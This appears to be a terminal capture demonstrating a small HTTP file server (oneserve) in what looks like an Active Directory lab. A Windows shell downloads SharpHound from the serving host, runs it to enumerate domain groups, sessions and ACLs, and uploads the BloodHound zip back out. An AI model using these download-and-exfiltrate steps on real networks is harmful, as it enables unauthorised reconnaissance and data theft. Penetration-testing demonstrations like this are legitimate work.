 ~ » oneserve http -p 8080 -u justapath -c -d /var/tmp
2021/11/10 14:08:48 Serving /var/tmp via HTTP on 0.0.0.0:8080
2021/11/10 14:08:55 192.168.1.224 | 404 | GET /test | -
2021/11/10 14:08:58 192.168.1.224 | 200 | GET /test.txt | 19B
2021/11/10 14:09:56 192.168.1.146 | 200 | GET /SharpHound.exe | 813.5kB
2021/11/10 14:10:38 192.168.1.146 | 200 | POST /justapath | 10.1kB | UPLOADED 20211110141003_BloodHound.zip!
PS C:\Windows\Tasks> iwr http://192.168.1.101:8080/SharpHound.exe -outfile SharpHound.exe
PS C:\Windows\Tasks> .\SharpHound.exe
------------------------------------------------
Initializing SharpHound at 2:10 PM on 11/10/2021
------------------------------------------------
Resolved Collection Methods: Group, Sessions, Trusts, ACL, ObjectProps, LocalGroups, SPNTargets, Container
[+] Creating Schema map for domain .LOCAL using path CN=Schema,CN=Configuration,DC=southpark,DC=local
[+] Cache File not Found: 0 Objects in cache
[+] Pre-populating Domain Controller SIDS
Status: 0 objects finished (+0) -- Using 20 MB RAM
Status: 77 objects finished (+77 19.25)/s -- Using 27 MB RAM
Enumeration finished in 00:00:04.3762064
Compressing data to .\20211110141003_BloodHound.zip
You can upload this file directly to the UI
SharpHound Enumeration Completed at 2:10 PM on 11/10/2021! Happy Graphing!
PS C:\Windows\Tasks> (new-object system.net.webclient).uploadfile('http://192.168.1.101:8080/justapath','C:\Windows\Task
s\20211110141003_BloodHound.zip')
85
112
108
111
97
100
101
100
PS C:\Windows\Tasks>